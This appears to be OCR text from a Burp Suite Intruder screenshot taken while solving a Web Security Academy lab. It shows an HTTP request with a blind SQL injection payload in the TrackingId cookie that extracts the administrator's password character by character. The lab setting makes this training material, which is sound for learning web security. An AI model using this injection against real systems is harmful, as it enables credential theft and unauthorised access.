 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net Update Host header to match target
1 GET /login HTTP/2
2 Host: 0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net
3 Cookie: TrackingId=wflhKe4JqJmhwH9j' and (select substring(password,§1§,1) from users where username = 'administrator') = '§a§; session=
fXVScDp8UjhMlOM8LzNgbZqsHp350VqK
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15